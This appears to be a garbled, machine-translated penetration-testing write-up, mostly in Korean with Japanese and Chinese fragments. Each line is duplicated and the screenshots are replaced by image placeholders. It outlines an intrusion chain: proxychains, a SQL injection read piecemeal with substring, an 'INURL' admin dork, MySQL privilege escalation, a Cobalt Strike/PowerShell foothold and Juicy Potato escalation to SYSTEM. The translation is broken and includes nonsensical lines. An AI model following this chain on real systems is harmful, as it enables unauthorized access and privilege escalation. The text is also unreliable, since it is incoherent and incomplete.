ProxyChainsコマンドラインプロキシアーティファクトプロキシチャインは、第2層プロキシとソックスのパスワードを設定します。 (プロキシ注文に注意してください)

ProxyChainsコマンドラインプロキシアーティファクトプロキシチャインは、第2層プロキシとソックスのパスワードを設定します。 (プロキシ注文に注意してください)

在以下所有测试中都进行了测试

在以下所有测试中都进行了测试







한 번의 주입

한 번의 주입

32 비트 만 읽을 수 있기 때문에 서브 스트링을 사용하여 별도로 읽습니다.

32 비트 만 읽을 수 있기 때문에 서브 스트링을 사용하여 별도로 읽습니다.







편안한 느낌이 들었습니다. 이제 들어가서 속옷을 공개적으로 선택할 수 있습니다.

편안한 느낌이 들었습니다. 이제 들어가서 속옷을 공개적으로 선택할 수 있습니다.

INURL:A.com 관리자

INURL:A.com 관리자

는 재설정 된 것 같습니다

는 재설정 된 것 같습니다

OK 방금 문장을 작성하십시오

OK 방금 문장을 작성하십시오







0x03 라이센스

0x03 라이센스  권한은 약간 낮습니다

권한은 약간 낮습니다

















MySQL을 사용하는 다른 방법은 없습니다.

MySQL을 사용하는 다른 방법은 없습니다.





MySQL 권리를 높이려고 노력하십시오

MySQL 권리를 높이려고 노력하십시오



업로드 할 수없는 디렉토리를 제외하고 다른 모든 조건이 충족되므로 CS, PowerShell Online으로 이동하십시오.

업로드 할 수없는 디렉토리를 제외하고 다른 모든 조건이 충족되므로 CS, PowerShell Online으로 이동하십시오.



자세한 내용은 Juicy Potato를 사용하십시오. Sanhao 학생들의 기사를 참조하십시오. 원하는 clsid를 선택하십시오. 링크

자세한 내용은 Juicy Potato를 사용하십시오. Sanhao 학생들의 기사를 참조하십시오. 원하는 clsid를 선택하십시오. 링크



그러면 우리는 시스템 권한으로 PowerShell을 실행하고 있습니다

그러면 우리는 시스템 권한으로 PowerShell을 실행하고 있습니다

